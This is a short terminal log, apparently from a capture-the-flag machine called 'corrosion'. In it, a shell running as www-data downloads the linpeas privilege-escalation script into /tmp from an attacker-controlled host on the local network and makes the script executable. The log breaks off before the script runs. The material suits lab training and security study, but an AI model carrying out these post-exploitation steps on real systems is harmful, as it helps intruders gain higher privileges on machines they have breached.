 www-data@corrosion:/$ cd /tmp
cd /tmp
www-data@corrosion:/tmp$ wget http://192.168.184.128:8888/linpeas.sh
wget http://192.168.184.128:8888/linpeas.sh
--2022-01-06 02:05:25--  http://192.168.184.128:8888/linpeas.sh
Connecting to 192.168.184.128:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 762836 (745K) [text/x-sh]
Saving to: 'linpeas.sh'
0K .......... .......... .......... .......... .......... 6% 146M 0s
50K .......... .......... .......... .......... .......... 13% 448M 0s
100K .......... .......... .......... .......... .......... 20% 142M 0s
150K .......... .......... .......... .......... .......... 26% 218M 0s
200K .......... .......... .......... .......... .......... 33% 368M 0s
250K .......... .......... .......... .......... .......... 40% 294M 0s
300K .......... .......... .......... .......... .......... 46% 224M 0s
350K .......... .......... .......... .......... .......... 53% 192M 0s
400K .......... .......... .......... .......... .......... 60% 314M 0s
450K .......... .......... .......... .......... .......... 67% 393M 0s
500K .......... .......... .......... .......... .......... 73% 162M 0s
550K .......... .......... .......... .......... .......... 80% 347M 0s
600K .......... .......... .......... .......... .......... 87% 368M 0s
650K .......... .......... .......... .......... .......... 93% 617M 0s
700K .......... .......... .......... .......... .... 100% 483M=0.003s
2022-01-06 02:05:25 (259 MB/s) - 'linpeas.sh' saved [762836/762836]
www-data@corrosion:/tmp$ chmod 777 linpeas.sh
chmod 777 linpeas.sh
www-data@corrosion:/tmp$ a